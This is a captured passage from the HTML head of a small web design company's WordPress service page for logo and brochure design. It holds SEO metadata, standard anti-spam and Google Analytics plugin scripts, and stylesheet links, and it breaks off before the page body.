

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://innovasysinfotech.com/logo-brochure-design/
body_size: 21554
content:
<!DOCTYPE html> <html lang="en"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://innovasysinfotech.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"1da3f4c156","_rest_nonce":"d571bd4bad","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/innovasysinfotech.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"innovasysinfotech.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"1da3f4c156","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/innovasysinfotech.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"570129c8dbadc7b1516818831e2eacc0093c1681fae5a223a8529d85ac292973","emailEncoderPassKey":"abd1371489ade6836752fbd963bc5ae9","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/innovasysinfotech.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/innovasysinfotech.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Logo / Brochure Design - Innovasys Infotech</title>
	<meta name="description" content="Web Design Company, Website Design Company. Website Designers, Website Design, Website, Best Web Design Company, Professional Website Design Services, Custom Website Development, Affordable Web Design, Responsive Website Design, Mobile-Friendly Website Design, E-commerce Website Development, Small Business Website Solutions, SEO-Friendly Website Design, Website Designers near me, Website design company for all businesses, Custom WordPress website design, Professional web development, Best website design company, Website design company near me, Web design company near me,Web development and designing company in Hosur, professional website designer, web solutions, web design services for small business, corporate website design, wordpress web design company, ecommerce website development company, web design solutions, best website design in Hosur" />
	<link rel="canonical" href="https://innovasysinfotech.com/logo-brochure-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Logo / Brochure Design - Innovasys Infotech" />
	<meta property="og:description" content="Web Design Company, Website Design Company. Website Designers, Website Design, Website, Best Web Design Company, Professional Website Design Services, Custom Website Development, Affordable Web Design, Responsive Website Design, Mobile-Friendly Website Design, E-commerce Website Development, Small Business Website Solutions, SEO-Friendly Website Design, Website Designers near me, Website design company for all businesses, Custom WordPress website design, Professional web development, Best website design company, Website design company near me, Web design company near me,Web development and designing company in Hosur, professional website designer, web solutions, web design services for small business, corporate website design, wordpress web design company, ecommerce website development company, web design solutions, best website design in Hosur" />
	<meta property="og:url" content="https://innovasysinfotech.com/logo-brochure-design/" />
	<meta property="og:site_name" content="Innovasys Infotech" />
	<meta property="article:modified_time" content="2020-08-13T16:20:13+00:00" />
	<meta property="og:image" content="http://innovasysinfotech.com/wp-content/uploads/2020/08/logo-designing.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://innovasysinfotech.com/logo-brochure-design/","url":"https://innovasysinfotech.com/logo-brochure-design/","name":"Logo / Brochure Design - Innovasys Infotech","isPartOf":{"@id":"https://innovasysinfotech.com/#website"},"primaryImageOfPage":{"@id":"https://innovasysinfotech.com/logo-brochure-design/#primaryimage"},"image":{"@id":"https://innovasysinfotech.com/logo-brochure-design/#primaryimage"},"thumbnailUrl":"http://innovasysinfotech.com/wp-content/uploads/2020/08/logo-designing.png","datePublished":"2020-08-11T15:39:59+00:00","dateModified":"2020-08-13T16:20:13+00:00","description":"Web Design Company, Website Design Company. Website Designers, Website Design, Website, Best Web Design Company, Professional Website Design Services, Custom Website Development, Affordable Web Design, Responsive Website Design, Mobile-Friendly Website Design, E-commerce Website Development, Small Business Website Solutions, SEO-Friendly Website Design, Website Designers near me, Website design company for all businesses, Custom WordPress website design, Professional web development, Best website design company, Website design company near me, Web design company near me,Web development and designing company in Hosur, professional website designer, web solutions, web design services for small business, corporate website design, wordpress web design company, ecommerce website development company, web design solutions, best website design in Hosur","breadcrumb":{"@id":"https://innovasysinfotech.com/logo-brochure-design/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://innovasysinfotech.com/logo-brochure-design/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://innovasysinfotech.com/logo-brochure-design/#primaryimage","url":"https://innovasysinfotech.com/wp-content/uploads/2020/08/logo-designing.png","contentUrl":"https://innovasysinfotech.com/wp-content/uploads/2020/08/logo-designing.png","width":499,"height":370},{"@type":"BreadcrumbList","@id":"https://innovasysinfotech.com/logo-brochure-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://innovasysinfotech.com/"},{"@type":"ListItem","position":2,"name":"Logo / Brochure Design"}]},{"@type":"WebSite","@id":"https://innovasysinfotech.com/#website","url":"https://innovasysinfotech.com/","name":"Innovasys Infotech","description":"Ensuring your web presence / Top Web Design Companies in Hosur","publisher":{"@id":"https://innovasysinfotech.com/#organization"},"alternateName":"Innovasys Infotech","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://innovasysinfotech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://innovasysinfotech.com/#organization","name":"Innovasys Infotech","alternateName":"Innovasys Infotech","url":"https://innovasysinfotech.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://innovasysinfotech.com/#/schema/logo/image/","url":"https://innovasysinfotech.com/wp-content/uploads/2020/08/cropped-logo-1.png","contentUrl":"https://innovasysinfotech.com/wp-content/uploads/2020/08/cropped-logo-1.png","width":220,"height":70,"caption":"Innovasys Infotech"},"image":{"@id":"https://innovasysinfotech.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Innovasys Infotech &raquo; Feed" href="https://innovasysinfotech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Innovasys Infotech &raquo; Comments Feed" href="https://innovasysinfotech.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://innovasysinfotech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnovasysinfotech.com%2Flogo-brochure-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://innovasysinfotech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnovasysinfotech.com%2Flogo-brochure-design%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QND4BVDPR6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/innovasysinfotech.com\/logo-brochure-design\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QND4BVDPR6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QND4BVDPR6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://innovasysinfotech.com/wp-content/plugins/pt-theme-addon/assets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pt-theme-addon-style-css' href='https://innovasysinfotech.com/wp-content/plugins/pt-theme-addon/assets/pt-style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://innovasysinfotech.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768488514' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://innovasysinfotech.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768488514' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://innovasysinfotech.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1768488514' type='text/css' media='all' />
<link rel='stylesheet' id='super-construction-parent-style-css' href='https://innovasysinfotech.com/wp-content/themes/business-point/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='business-point-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CDosis%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://innovasysinfotech.com/wp-content/themes/business-point/assets/third-party/meanmenu/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://innovasysinfotech.com/wp-content/themes/business-point/assets/third-party/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-point-style-css' href='https://innovasysinfotech.com/wp-content/themes/super-construction/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://innovasysinfotech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://innovasysinfotech.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-238-css' href='https://innovasysinfotech.com/wp-content/uploads/elementor/css/post-238.css?ver=1768491233' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://innovasysinfotech.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://innovasysinfotech.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-202-css' href='https://innovasysinfotech.com/wp-content/uploads/elementor/css/post-202.css?ver=1768491388' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://innovasysinfotech.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745945759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://innovasysinfotech.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745945770' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://innovasysinfotech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/plugins/pt-theme-addon/assets/jquery.mixitup.min.js?ver=1.5.5" id="jquery-mixitup-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/plugins/pt-theme-addon/assets/filter.js?ver=1.0.0" id="pt-theme-addon-filter-js"></script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/innovasysinfotech.com","hash_tracking":"false","v4_id":"G-QND4BVDPR6"};/* ]]> */
</script>
<script type="text/javascript" src="https://innovasysinfotech.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1768488514" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PR7DZ6Z0PG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["innovasysinfotech.com"]});
gtag("js", new Date());
